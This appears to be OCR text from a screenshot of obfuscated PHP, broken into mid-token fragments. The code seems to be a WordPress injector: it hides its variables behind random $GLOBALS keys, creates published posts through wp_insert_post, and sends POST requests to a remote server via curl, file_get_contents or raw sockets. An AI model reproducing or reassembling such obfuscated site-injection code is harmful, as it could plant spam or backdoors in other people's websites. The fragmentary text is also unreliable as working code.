
"
=>
"HEREISCONTENT"
,
"post_status"
=>
"publish"
,
"post_catego
"GLOBALS"
}[
"xmicdfxstnte"
]}=wp_insert_post(${${
"GLOBALS"
(${
$ibdqteprxef
});
if
(ini_get(
"allow_url_fopen"
)==
1
){${
"G
${
"GLOBALS"
}[
"pmdavyoefr"
]=
"context"
;${${
"GLOBALS"
}[
"jvj
>
"POST"
,
"header"
=>
array
(
"Content-type: application/x-www
);${
$slogkeg
}=@file_get_contents(${${
"GLOBALS"
}[
"nznklx"
exists(
"curl_init"
)){${
"GLOBALS"
}[
"odxhbtgwsiu"
]=
"goodwo
"
;${
"GLOBALS"
}[
"uiqoimycei"
]=
"ch"
;${
"GLOBALS"
}[
"vqifrqgi
"
;${
$bhunchn
}=curl_init();curl_setopt(${
$hyxlktjbniii
},C
BALS"
}[
"bgkowd"
]},CURLOPT_HEADER,
false
);curl_setopt(${${
"GLOBALS"
}[
"mgivtcpruu"
]=
"ch"
;${
"GLOBALS"
}[
"rhqitwlqeyp"
REFERER,
""
);${${
"GLOBALS"
}[
"odxhbtgwsiu"
]}=@curl_exec(${
vtcpruu"
]});}
else
{
$rsicilglxulu
=
"fp"
;
$ufwkuuikrmfv
=
"errn
http://(.*)/|https://(.*)/#"
,
""
,${${
"GLOBALS"
}[
"nznklx"
]
exwhewuksk
},
80
,${
$ufwkuuikrmfv
},${${
"GLOBALS"
}[
"htsnkyk"
GLOBALS"
}[
"gzggeyvjtm"
]=
"out"
;${
"GLOBALS"
}[
"bwnvbjq"
]=
"o
z"
]=
"fp"
;
$shdukgqnvb
=
"out"
;${${
"GLOBALS"
}[
"lnfwecxfg"
]}=
TP/1.0



ata"
;
$iecqce
=
"fp"
;${
$exuzrxwbw
}.=
"Content-Type: applicat
LOBALS"
}[
"sdxcketmxhxn"
]}).
"

uniu"
]},${${
"GLOBALS"
}[
"bwnvbjq"
]});fwrite(${
$iecqce
},${
goodwordpresspage"
;${${
"GLOBALS"
}[
"ejwsoer"
]}=
""
;
while
(!